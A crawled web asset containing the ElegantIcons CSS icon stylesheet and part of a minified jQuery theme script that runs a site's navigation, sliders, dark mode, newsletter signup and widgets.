.icon_printer-alt, .icon_calculator_alt, .icon_building_alt, .icon_floppy_alt, .icon_drive_alt, .icon_search_alt, .icon_id_alt, .icon_id-2_alt, .icon_puzzle_alt, .icon_like_alt, .icon_dislike_alt, .icon_mug_alt, .icon_currency_alt, .icon_wallet_alt, .icon_pens_alt, .icon_easel_alt, .icon_flowchart_alt, .icon_datareport_alt, .icon_briefcase_alt, .icon_shield_alt, .icon_percent_alt, .icon_globe_alt, .icon_clipboard {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;}.arrow_up:before {content: "\21";}.arrow_down:before {content: "\22";}.arrow_left:before {content: "\23";}.arrow_right:before {content: "\24";}.arrow_left-up:before {content: "\25";}.arrow_right-up:before {content: "\26";}.arrow_right-down:before {content: "\27";}.arrow_left-down:before {content: "\28";}.arrow-up-down:before {content: "\29";}.arrow_up-down_alt:before {content: "\2a";}.arrow_left-right_alt:before {content: "\2b";}.arrow_left-right:before {content: "\2c";}.arrow_expand_alt2:before {content: "\2d";}.arrow_expand_alt:before {content: "\2e";}.arrow_condense:before {content: "\2f";}.arrow_expand:before {content: "\30";}.arrow_move:before {content: "\31";}.arrow_carrot-up:before {content: "\32";}.arrow_carrot-down:before {content: "\33";}.arrow_carrot-left:before {content: "\34";}.arrow_carrot-right:before {content: "\35";}.arrow_carrot-2up:before {content: "\36";}.arrow_carrot-2down:before {content: "\37";}.arrow_carrot-2left:before {content: "\38";}.arrow_carrot-2right:before {content: "\39";}.arrow_carrot-up_alt2:before {content: "\3a";}.arrow_carrot-down_alt2:before {content: "\3b";}.arrow_carrot-left_alt2:before {content: "\3c";}.arrow_carrot-right_alt2:before {content: "\3d";}.arrow_carrot-2up_alt2:before {content: "\3e";}.arrow_carrot-2down_alt2:before {content: "\3f";}.arrow_carrot-2left_alt2:before {content: "\40";}.arrow_carrot-2right_alt2:before {content: "\41";}.arrow_triangle-up:before {content: "\42";}.arrow_triangle-down:before {content: "\43";}.arrow_triangle-left:before {content: "\44";}.arrow_triangle-right:before {content: "\45";}.arrow_triangle-up_alt2:before {content: "\46";}.arrow_triangle-down_alt2:before {content: "\47";}.arrow_triangle-left_alt2:before {content: "\48";}.arrow_triangle-right_alt2:before {content: "\49";}.arrow_back:before {content: "\4a";}.icon_minus-06:before {content: "\4b";}.icon_plus:before {content: "\4c";}.icon_close:before {content: "\4d";}.icon_check:before {content: "\4e";}.icon_minus_alt2:before {content: "\4f";}.icon_plus_alt2:before {content: "\50";}.icon_close_alt2:before {content: "\51";}.icon_check_alt2:before {content: "\52";}.icon_zoom-out_alt:before {content: "\53";}.icon_zoom-in_alt:before {content: "\54";}.icon_search:before {content: "\55";}.icon_box-empty:before {content: "\56";}.icon_box-selected:before {content: "\57";}.icon_minus-box:before {content: "\58";}.icon_plus-box:before {content: "\59";}.icon_box-checked:before {content: "\5a";}.icon_circle-empty:before {content: "\5b";}.icon_circle-slelected:before {content: "\5c";}.icon_stop_alt2:before {content: "\5d";}.icon_stop:before {content: "\5e";}.icon_pause_alt2:before {content: "\5f";}.icon_pause:before {content: "\60";}.icon_menu:before {content: "\61";}.icon_menu-square_alt2:before {content: "\62";}.icon_menu-circle_alt2:before {content: "\63";}.icon_ul:before {content: "\64";}.icon_ol:before {content: "\65";}.icon_adjust-horiz:before {content: "\66";}.icon_adjust-vert:before {content: "\67";}.icon_document_alt:before {content: "\68";}.icon_documents_alt:before {content: "\69";}.icon_pencil:before {content: "\6a";}.icon_pencil-edit_alt:before {content: "\6b";}.icon_pencil-edit:before {content: "\6c";}.icon_folder-alt:before {content: "\6d";}.icon_folder-open_alt:before {content: "\6e";}.icon_folder-add_alt:before {content: "\6f";}.icon_info_alt:before {content: "\70";}.icon_error-oct_alt:before {content: "\71";}.icon_error-circle_alt:before {content: "\72";}.icon_error-triangle_alt:before {content: "\73";}.icon_question_alt2:before {content: "\74";}.icon_question:before {content: "\75";}.icon_comment_alt:before {content: "\76";}.icon_chat_alt:before {content: "\77";}.icon_vol-mute_alt:before {content: "\78";}.icon_volume-low_alt:before {content: "\79";}.icon_volume-high_alt:before {content: "\7a";}.icon_quotations:before {content: "\7b";}.icon_quotations_alt2:before {content: "\7c";}.icon_clock_alt:before {content: "\7d";}.icon_lock_alt:before {content: "\7e";}.icon_lock-open_alt:before {content: "\e000";}.icon_key_alt:before {content: "\e001";}.icon_cloud_alt:before {content: "\e002";}.icon_cloud-upload_alt:before {content: "\e003";}.icon_cloud-download_alt:before {content: "\e004";}.icon_image:before {content: "\e005";}.icon_images:before {content: "\e006";}.icon_lightbulb_alt:before {content: "\e007";}.icon_gift_alt:before {content: "\e008";}.icon_house_alt:before {content: "\e009";}.icon_genius:before {content: "\e00a";}.icon_mobile:before {content: "\e00b";}.icon_tablet:before {content: "\e00c";}.icon_laptop:before {content: "\e00d";}.icon_desktop:before {content: "\e00e";}.icon_camera_alt:before {content: "\e00f";}.icon_mail_alt:before {content: "\e010";}.icon_cone_alt:before {content: "\e011";}.icon_ribbon_alt:before {content: "\e012";}.icon_bag_alt:before {content: "\e013";}.icon_creditcard:before {content: "\e014";}.icon_cart_alt:before {content: "\e015";}.icon_paperclip:before {content: "\e016";}.icon_tag_alt:before {content: "\e017";}.icon_tags_alt:before {content: "\e018";}.icon_trash_alt:before {content: "\e019";}.icon_cursor_alt:before {content: "\e01a";}.icon_mic_alt:before {content: "\e01b";}.icon_compass_alt:before {content: "\e01c";}.icon_pin_alt:before {content: "\e01d";}.icon_pushpin_alt:before {content: "\e01e";}.icon_map_alt:before {content: "\e01f";}.icon_drawer_alt:before {content: "\e020";}.icon_toolbox_alt:before {content: "\e021";}.icon_book_alt:before {content: "\e022";}.icon_calendar:before {content: "\e023";}.icon_film:before {content: "\e024";}.icon_table:before {content: "\e025";}.icon_contacts_alt:before {content: "\e026";}.icon_headphones:before {content: "\e027";}.icon_lifesaver:before {content: "\e028";}.icon_piechart:before {content: "\e029";}.icon_refresh:before {content: "\e02a";}.icon_link_alt:before {content: "\e02b";}.icon_link:before {content: "\e02c";}.icon_loading:before {content: "\e02d";}.icon_blocked:before {content: "\e02e";}.icon_archive_alt:before {content: "\e02f";}.icon_heart_alt:before {content: "\e030";}.icon_star_alt:before {content: "\e031";}.icon_star-half_alt:before {content: "\e032";}.icon_star:before {content: "\e033";}.icon_star-half:before {content: "\e034";}.icon_tools:before {content: "\e035";}.icon_tool:before {content: "\e036";}.icon_cog:before {content: "\e037";}.icon_cogs:before {content: "\e038";}.arrow_up_alt:before {content: "\e039";}.arrow_down_alt:before {content: "\e03a";}.arrow_left_alt:before {content: "\e03b";}.arrow_right_alt:before {content: "\e03c";}.arrow_left-up_alt:before {content: "\e03d";}.arrow_right-up_alt:before {content: "\e03e";}.arrow_right-down_alt:before {content: "\e03f";}.arrow_left-down_alt:before {content: "\e040";}.arrow_condense_alt:before {content: "\e041";}.arrow_expand_alt3:before {content: "\e042";}.arrow_carrot_up_alt:before {content: "\e043";}.arrow_carrot-down_alt:before {content: "\e044";}.arrow_carrot-left_alt:before {content: "\e045";}.arrow_carrot-right_alt:before {content: "\e046";}.arrow_carrot-2up_alt:before {content: "\e047";}.arrow_carrot-2dwnn_alt:before {content: "\e048";}.arrow_carrot-2left_alt:before {content: "\e049";}.arrow_carrot-2right_alt:before {content: "\e04a";}.arrow_triangle-up_alt:before {content: "\e04b";}.arrow_triangle-down_alt:before {content: "\e04c";}.arrow_triangle-left_alt:before {content: "\e04d";}.arrow_triangle-right_alt:before {content: "\e04e";}.icon_minus_alt:before {content: "\e04f";}.icon_plus_alt:before {content: "\e050";}.icon_close_alt:before {content: "\e051";}.icon_check_alt:before {content: "\e052";}.icon_zoom-out:before {content: "\e053";}.icon_zoom-in:before {content: "\e054";}.icon_stop_alt:before {content: "\e055";}.icon_menu-square_alt:before {content: "\e056";}.icon_menu-circle_alt:before {content: "\e057";}.icon_document:before {content: "\e058";}.icon_documents:before {content: "\e059";}.icon_pencil_alt:before {content: "\e05a";}.icon_folder:before {content: "\e05b";}.icon_folder-open:before {content: "\e05c";}.icon_folder-add:before {content: "\e05d";}.icon_folder_upload:before {content: "\e05e";}.icon_folder_download:before {content: "\e05f";}.icon_info:before {content: "\e060";}.icon_error-circle:before {content: "\e061";}.icon_error-oct:before {content: "\e062";}.icon_error-triangle:before {content: "\e063";}.icon_question_alt:before {content: "\e064";}.icon_comment:before {content: "\e065";}.icon_chat:before {content: "\e066";}.icon_vol-mute:before {content: "\e067";}.icon_volume-low:before {content: "\e068";}.icon_volume-high:before {content: "\e069";}.icon_quotations_alt:before {content: "\e06a";}.icon_clock:before {content: "\e06b";}.icon_lock:before {content: "\e06c";}.icon_lock-open:before {content: "\e06d";}.icon_key:before {content: "\e06e";}.icon_cloud:before {content: "\e06f";}.icon_cloud-upload:before {content: "\e070";}.icon_cloud-download:before {content: "\e071";}.icon_lightbulb:before {content: "\e072";}.icon_gift:before {content: "\e073";}.icon_house:before {content: "\e074";}.icon_camera:before {content: "\e075";}.icon_mail:before {content: "\e076";}.icon_cone:before {content: "\e077";}.icon_ribbon:before {content: "\e078";}.icon_bag:before {content: "\e079";}.icon_cart:before {content: "\e07a";}.icon_tag:before {content: "\e07b";}.icon_tags:before {content: "\e07c";}.icon_trash:before {content: "\e07d";}.icon_cursor:before {content: "\e07e";}.icon_mic:before {content: "\e07f";}.icon_compass:before {content: "\e080";}.icon_pin:before {content: "\e081";}.icon_pushpin:before {content: "\e082";}.icon_map:before {content: "\e083";}.icon_drawer:before {content: "\e084";}.icon_toolbox:before {content: "\e085";}.icon_book:before {content: "\e086";}.icon_contacts:before {content: "\e087";}.icon_archive:before {content: "\e088";}.icon_heart:before {content: "\e089";}.icon_profile:before {content: "\e08a";}.icon_group:before {content: "\e08b";}.icon_grid-2x2:before {content: "\e08c";}.icon_grid-3x3:before {content: "\e08d";}.icon_music:before {content: "\e08e";}.icon_pause_alt:before {content: "\e08f";}.icon_phone:before {content: "\e090";}.icon_upload:before {content: "\e091";}.icon_download:before {content: "\e092";}.social_facebook:before {content: "\e093";}.social_twitter:before {content: "\e094";}.social_pinterest:before {content: "\e095";}.social_googleplus:before {content: "\e096";}.social_tumblr:before {content: "\e097";}.social_tumbleupon:before {content: "\e098";}.social_wordpress:before {content: "\e099";}.social_instagram:before {content: "\e09a";}.social_dribbble:before {content: "\e09b";}.social_vimeo:before {content: "\e09c";}.social_linkedin:before {content: "\e09d";}.social_rss:before {content: "\e09e";}.social_deviantart:before {content: "\e09f";}.social_share:before {content: "\e0a0";}.social_myspace:before {content: "\e0a1";}.social_skype:before {content: "\e0a2";}.social_youtube:before {content: "\e0a3";}.social_picassa:before {content: "\e0a4";}.social_googledrive:before {content: "\e0a5";}.social_flickr:before {content: "\e0a6";}.social_blogger:before {content: "\e0a7";}.social_spotify:before {content: "\e0a8";}.social_delicious:before {content: "\e0a9";}.social_facebook_circle:before {content: "\e0aa";}.social_twitter_circle:before {content: "\e0ab";}.social_pinterest_circle:before {content: "\e0ac";}.social_googleplus_circle:before {content: "\e0ad";}.social_tumblr_circle:before {content: "\e0ae";}.social_stumbleupon_circle:before {content: "\e0af";}.social_wordpress_circle:before {content: "\e0b0";}.social_instagram_circle:before {content: "\e0b1";}.social_dribbble_circle:before {content: "\e0b2";}.social_vimeo_circle:before {content: "\e0b3";}.social_linkedin_circle:before {content: "\e0b4";}.social_rss_circle:before {content: "\e0b5";}.social_deviantart_circle:before {content: "\e0b6";}.social_share_circle:before {content: "\e0b7";}.social_myspace_circle:before {content: "\e0b8";}.social_skype_circle:before {content: "\e0b9";}.social_youtube_circle:before {content: "\e0ba";}.social_picassa_circle:before {content: "\e0bb";}.social_googledrive_alt2:before {content: "\e0bc";}.social_flickr_circle:before {content: "\e0bd";}.social_blogger_circle:before {content: "\e0be";}.social_spotify_circle:before {content: "\e0bf";}.social_delicious_circle:before {content: "\e0c0";}.social_facebook_square:before {content: "\e0c1";}.social_twitter_square:before {content: "\e0c2";}.social_pinterest_square:before {content: "\e0c3";}.social_googleplus_square:before {content: "\e0c4";}.social_tumblr_square:before {content: "\e0c5";}.social_stumbleupon_square:before {content: "\e0c6";}.social_wordpress_square:before {content: "\e0c7";}.social_instagram_square:before {content: "\e0c8";}.social_dribbble_square:before {content: "\e0c9";}.social_vimeo_square:before {content: "\e0ca";}.social_linkedin_square:before {content: "\e0cb";}.social_rss_square:before {content: "\e0cc";}.social_deviantart_square:before {content: "\e0cd";}.social_share_square:before {content: "\e0ce";}.social_myspace_square:before {content: "\e0cf";}.social_skype_square:before {content: "\e0d0";}.social_youtube_square:before {content: "\e0d1";}.social_picassa_square:before {content: "\e0d2";}.social_googledrive_square:before {content: "\e0d3";}.social_flickr_square:before {content: "\e0d4";}.social_blogger_square:before {content: "\e0d5";}.social_spotify_square:before {content: "\e0d6";}.social_delicious_square:before {content: "\e0d7";}.icon_printer:before {content: "\e103";}.icon_calulator:before {content: "\e0ee";}.icon_building:before {content: "\e0ef";}.icon_floppy:before {content: "\e0e8";}.icon_drive:before {content: "\e0ea";}.icon_search-2:before {content: "\e101";}.icon_id:before {content: "\e107";}.icon_id-2:before {content: "\e108";}.icon_puzzle:before {content: "\e102";}.icon_like:before {content: "\e106";}.icon_dislike:before {content: "\e0eb";}.icon_mug:before {content: "\e105";}.icon_currency:before {content: "\e0ed";}.icon_wallet:before {content: "\e100";}.icon_pens:before {content: "\e104";}.icon_easel:before {content: "\e0e9";}.icon_flowchart:before {content: "\e109";}.icon_datareport:before {content: "\e0ec";}.icon_briefcase:before {content: "\e0fe";}.icon_shield:before {content: "\e0f6";}.icon_percent:before {content: "\e0fb";}.icon_globe:before {content: "\e0e2";}.icon_globe-2:before {content: "\e0e3";}.icon_target:before {content: "\e0f5";}.icon_hourglass:before {content: "\e0e1";}.icon_balance:before {content: "\e0ff";}.icon_rook:before {content: "\e0f8";}.icon_printer-alt:before {content: "\e0fa";}.icon_calculator_alt:before {content: "\e0e7";}.icon_building_alt:before {content: "\e0fd";}.icon_floppy_alt:before {content: "\e0e4";}.icon_drive_alt:before {content: "\e0e5";}.icon_search_alt:before {content: "\e0f7";}.icon_id_alt:before {content: "\e0e0";}.icon_id-2_alt:before {content: "\e0fc";}.icon_puzzle_alt:before {content: "\e0f9";}.icon_like_alt:before {content: "\e0dd";}.icon_dislike_alt:before {content: "\e0f1";}.icon_mug_alt:before {content: "\e0dc";}.icon_currency_alt:before {content: "\e0f3";}.icon_wallet_alt:before {content: "\e0d8";}.icon_pens_alt:before {content: "\e0db";}.icon_easel_alt:before {content: "\e0f0";}.icon_flowchart_alt:before {content: "\e0df";}.icon_datareport_alt:before {content: "\e0f2";}.icon_briefcase_alt:before {content: "\e0f4";}.icon_shield_alt:before {content: "\e0d9";}.icon_percent_alt:before {content: "\e0da";}.icon_globe_alt:before {content: "\e0de";}.icon_clipboard:before {content: "\e0e6";}.glyph {float: left;text-align: center;padding: .75em;margin: .4em 1.5em .75em 0;width: 6em;text-shadow: none;}.glyph_big {font-size: 128px;color: #59c5dc;float: left;margin-right: 20px;}.glyph div {padding-bottom: 10px;}.glyph input {font-family: consolas, monospace;font-size: 12px;width: 100%;text-align: center;border: 0;box-shadow: 0 0 0 1px #ccc;padding: .2em;-moz-border-radius: 5px;-webkit-border-radius: 5px;}.centered {margin-left: auto;margin-right: auto;}.glyph .fs1 {font-size: 2em;}

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/main.js
body_size: 6190
content:
!function(e){"use strict";var a,t,o=e(window),i=0,s=e(".sticky-nav").filter(":visible"),n=e("body"),l=s.outerHeight()+15;if(o.on("scroll",function(){a=!0,t=e(this).scrollTop()}),setInterval(function(){a&&!(5>=Math.abs(i-t))&&(t>i&&t>l?(s.removeClass("fadeInDown").addClass("fadeInUp").css("top",-l),n.removeClass("remove").addClass("add")):t+e(window).height()<e(document).height()&&(s.removeClass("fadeInUp").addClass("fadeInDown").css("top",0).addClass("gap"),n.removeClass("add").addClass("remove")),i=t,a=!1)},200),e(".sticky-nav").length&&e(window).scroll(function(){e(window).scrollTop()?(e(".sticky-nav").addClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").addClass("body_navbar_fixed")):(e(".sticky-nav").removeClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").removeClass("body_navbar_fixed"))}),e(document).ready(function(){e(window).scroll(function(){e(document).scrollTop()>500?e("body").addClass("test"):e("body").removeClass("test")})}),e("#stickyTwo").length&&e(window).scroll(function(){e(window).scrollTop()?e("#stickyTwo").addClass("navbar_fixed"):e("#stickyTwo").removeClass("navbar_fixed")}),!function a(){var t=e(window).width();if(e(".header_tabs_area").length&&t>576){var o=e(".header_tabs_area"),i=e(".header_tab_items").height()+100,s=o.offset().top+i;e(window).on("scroll",function(){e(window).scrollTop()>=s?o.addClass("tab_fixed"):o.removeClass("tab_fixed")})}}(),e(".count_div").on("click",function(){return e(".count").html(function(e,a){return 1*a+1}),e(this).addClass("active"),!1}),!function a(){var t=e(window).width();if(e("#sticky_doc").length&&t>576){var o=e("#sticky_doc"),i=o.offset().top;e(window).on("scroll",function(){e(window).scrollTop()>=i?o.addClass("body_fixed"):o.removeClass("body_fixed")})}}(),e(".submenu").length&&e(".submenu > .dropdown-toggle").click(function(){var a=e(this).attr("href");return window.location.href=a,!1}),e('.doc_menu a[href^="#"]:not([href="#"]').on("click",function(a){var t=e(this);e("html, body").stop().animate({scrollTop:e(t.attr("href")).offset().top},900),a.preventDefault()}),e(window).on("load",function(){e(".scroll").length&&e(".scroll").mCustomScrollbar({mouseWheelPixels:50,scrollInertia:0})}),e('a[href="#"]').on("click",function(e){e.preventDefault()}),e(".doc_documentation_area").length>0){var r=!0;e("#right").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#right").addClass("overlay"),e(".doc_right_mobile_menu").animate({right:"0px"},100),r=!1):(e(".doc_documentation_area,#right").removeClass("overlay"),e(".doc_right_mobile_menu").animate({right:"-250px"},100),r=!0)}),e("#left").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#left").addClass("overlay"),e(".doc_mobile_menu").animate({left:"0px"},300),r=!1):(e(".doc_documentation_area,#left").removeClass("overlay"),e(".doc_mobile_menu").animate({left:"-245px"},300),r=!0)})}if(e(".mobile_menu").length>0){var r=!0;e(".mobile_btn").on("click",function(a){r&&e(".mobile_menu").addClass("open")})}if(e("#dropzone").length&&e("#dropzone").dropzone({paramName:"file",url:"upload-target",createImageThumbnails:!1,previewsContainer:e("#dropzone-preview-container")[0],previewTemplate:e("#dropzone-preview-container")[0].innerHTML}),e(".doc_feedback_slider").length&&e(".doc_feedback_slider").slick({autoplay:!0,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,prevArrow:".prev",nextArrow:".next"}),e(".news-slider").length&&e(".news-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:3,autoplaySpeed:3e3,speed:1e3,dots:!0,arrows:!1,infinite:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:670,settings:{slidesToShow:1,slidesToScroll:1}},]}),e(".forum-blog-slider").length&&e(".forum-blog-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:1,autoplaySpeed:4e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:2}},{breakpoint:670,settings:{slidesToShow:1}},]}),e(".client-testimonial-slider").length&&e(".client-testimonial-slider").slick({centerMode:!0,autoplay:!1,centerPadding:null,slidesToShow:3,slidesToScroll:1,autoplaySpeed:3e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:576,settings:{slidesToShow:1}},]}),e(".parallaxie").length&&e(".parallaxie").parallaxie({speed:.5}),e("#badges-animation").length&&e("#badges-animation").parallax({scalarX:9,scalarY:0}),[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]')).map(function(e){return new bootstrap.Tooltip(e)}),e(".nav-sidebar > li").hasClass("active")&&e(".nav-sidebar > li.active").find("ul").slideDown(700),e(".nav-sidebar > li .icon").on("click",function(a){e(this).parent().find("ul").first().toggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".nav-sidebar > li .icon").each(function(){var a=e(this);a.on("click",function(t){var o=a.parent().hasClass("active");e(".nav-sidebar li").removeClass("active"),o?a.parent().removeClass("active"):a.parent().addClass("active")})}),e(".menu > li .mobile_dropdown_icon").on("click",function(a){e(this).parent().find("ul").first().slideToggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".search a").on("click",function(){return e(this).parent().hasClass("open")?e(this).parent().removeClass("open"):e(this).parent().addClass("open"),!1}),e(".counter").length&&e(".counter").counterUp({delay:1,time:250}),e(".img_popup").length&&e(".img_popup").each(function(){e(".img_popup").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,removalDelay:300,mainClass:"mfp-no-margins mfp-with-zoom",image:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}})}),e(".magnific-item").length&&e(".magnific-item").magnificPopup({mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),e(".shortcode_info h4").length){var c=new AnchorJS;document.addEventListener("DOMContentLoaded",function(e){(c=new AnchorJS).add(".shortcode_info h4")})}function d(e,a,t){var o="";if(t){var i=new Date;i.setTime(i.getTime()+864e5*t),o="; expires="+i.toUTCString()}document.cookie=e+"="+a+o+"; path=/"}function u(e){d(e,"",-1)}!0===e("body").data("scroll-animation")&&new WOW({mobile:!1}).init();var m=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,p=function e(a){for(var t=a+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var s=o[i];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return null}("body_dark");function h(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","26px"),e("body").addClass("body_dark")}function f(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","3px"),e("body").removeClass("body_dark")}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}if("true"==p||null===p&&m?(h(),e(".dark_mode_switcher").prop("checked",!0)):(f(),e(".dark_mode_switcher").prop("checked",!1)),e(".dark_mode_switcher").change(function(){e(this).is(":checked")?(h(),d("body_dark",!0,999)):(f(),d("body_dark",!1,999))}),e(".mobile_menu_btn").on("click",function(){e(".side_menu").addClass("menu-opened"),e("body").removeClass("menu-is-closed").addClass("menu-is-opened")}),e(".close_nav").on("click",function(a){e(".side_menu").hasClass("menu-opened")?(e(".side_menu").removeClass("menu-opened"),e("body").removeClass("menu-is-opened")):e(".side_menu").addClass("menu-opened")}),e(".click_capture").on("click",function(){e("body").removeClass("menu-is-opened").addClass("menu-is-closed"),e(".side_menu").removeClass("menu-opened")}),e(".next").on("click",function(){e(".v_menu .nav-item > .active").parent().next("li").find("a").trigger("click")}),e(".previous").on("click",function(){e(".v_menu .nav-item > .active").parent().prev("li").find("a").trigger("click")}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(".tab-demo").length&&(e.fn.tab=function(a){var t=e.extend({},e.fn.tab.defaults,a);return this.each(function(){var a=e(this);e(a).find(".tabHeader li").on(t.trigger_event_type,function(){e(a).find(".tabHeader li").removeClass("active"),e(this).addClass("active"),e(a).find(".tabContent .tab-pane").removeClass("active show"),e(a).find(".tabContent .tab-pane").eq(e(this).index()).addClass("active show")})})},e.fn.tab.defaults={trigger_event_type:"click"}),e(".tab-demo").length&&e(".tab-demo").tab({trigger_event_type:"mouseover"}),e(".doc_faq_info .card").on("click",function(){e(".doc_faq_info .card").removeClass("active"),e(this).addClass("active")}),e(window).on("load",function(){!function a(){if(767>=e(window).width())var t=!0,o=!1;else var t=!1,o=!0;var i=[{name:"35 out of 205 issues unanswered",value:36},{name:"We are working on 42 out of 205 issues",value:40},{name:"20 Out of 205 issues haven't got a reply",value:44},{name:"90 Out of 205 issues resolved in last tow monthsSent",value:50},],s=[],n=[],l=i[0],r=i[1],c=i[2],d=i[3];i.forEach(function(e){s.push(e.name)}),n.push({data:[l.value,r.value,c.value,d.value],backgroundColor:["#f9327a","#ecb939","#35bae9","#42dabf"],borderWidth:0,label:[l.name,r.name,c.name,d.name]}),e("#cirle-chart").each(function(){var a=e("#cirle-chart");a.attr("height",125),new Chart(a,{type:"polarArea",borderWidth:0,hover:!1,data:{datasets:n,labels:s},options:{responsive:!0,maintainAspectRatio:o,legend:{position:"top",display:t,fullWidth:!1,padding:10,align:"start"},scale:{display:!1},tooltips:{enabled:!1,backgroundColor:"white",borderColor:"#868e96",borderWidth:.5,bodyFontColor:"#868e96",bodyFontSize:14,bodySpacing:5,caretSize:0,cornerRadius:0,displayColors:!0,xPadding:10,yPadding:15}}})})}()}),e(".collapse-btn").on("click",function(a){a.preventDefault(),e(this).toggleClass("active"),e(".collapse-wrap").slideToggle(500)}),e(".short-by a").click(function(){e(this).toggleClass("active-short").siblings().removeClass("active-short")}),e(".share_gropu .eye, .share_icon").click(function(){return e(".share_gropu, .modal_social").addClass("active"),!1}),e(".close_btn").click(function(){return e(".share_gropu, .modal_social").removeClass("active"),!1}),window.IntersectionObserver){let v=new IntersectionObserver((e,a)=>{e.forEach(e=>{e.isIntersecting&&(e.target.classList.add("active-animation"),a.unobserve(e.target))})},{rootMargin:"0px 0px -100px 0px"});document.querySelectorAll(".has-animation").forEach(e=>{v.observe(e)})}else document.querySelectorAll(".has-animation").forEach(e=>{e.classList.remove("has-animation")});e(".zoom").length&&e(".zoom").magnify({afterLoad:function(){console.log("Magnification powers activated!")}}),e(document).on("keydown",function(a){if(191===a.keyCode){a.preventDefault(),e("input[type=search]").focus();return}});let g=e(".has_search input[type=search]");g.on("focus",function(){e("body").addClass("search-focused"),e(".doc_banner_content").css({position:"relative","z-index":"999"}),e(".has_search").css({position:"relative","z-index":"999"})}),g.on("focusout",function(){e("body").removeClass("search-focused"),e(".doc_banner_content").removeAttr("style"),e(".has_search").removeAttr("style")}),e("#ycp").length&&e("#ycp").ycp({apikey:"AIzaSyBS5J1A7o-M8X78JuiqF5h103XLmSQiReE",playlist:6,autoplay:!0,related:!0});var b=e("#back-to-top");if(e(window).scroll(function(){e(window).scrollTop()>300?b.addClass("show"):b.removeClass("show")}),b.on("click",function(a){a.preventDefault(),e("html, body").animate({scrollTop:0},"300")}),e(".custom-select, .nice_select").length&&e(".custom-select, .nice_select").niceSelect(),e("#mySelect").length&&e("#mySelect").selectpicker(),e("#user-ranking").length&&e("#user-ranking").niceSelect(),"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide(),e("#mySelect").change(function(){"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide()}),e(".doc_testimonial_area").length){e(".doc_testimonial_slider").slick({autoplay:!1,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,asNavFor:".doc_img_slider",prevArrow:".c_slide_prev",nextArrow:".c_slide_next"}),e(".doc_img_slider").slick({slidesToShow:1,slidesToScroll:1,asNavFor:".doc_testimonial_slider",arrows:!1,fade:!0,focusOnSelect:!0});var y=e(".doc_testimonial_slider").slick("getSlick");y.currentSlide<9?e(".current_slide").text(`0${y.currentSlide+1}`):e(".current_slide").text(y.currentSlide+1),9>y.getDotCount()?e(".total_slide").text(`0${y.getDotCount()+1}`):e(".total_slide").text(y.getDotCount()+1),e(".doc_testimonial_slider").on("beforeChange",function(a,t,o,i){i<9?e(".current_slide").text(`0${i+1}`):e(".current_slide").text(i+1)})}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}e(".header_search_keyword ul li a").on("click",function(a){a.preventDefault();var t=e(this).text();e("#searchbox").val(t).focus(),e(".input-wrapper input").parent().find(".header_search_form_panel").first().slideDown(300)}),e(".input-wrapper 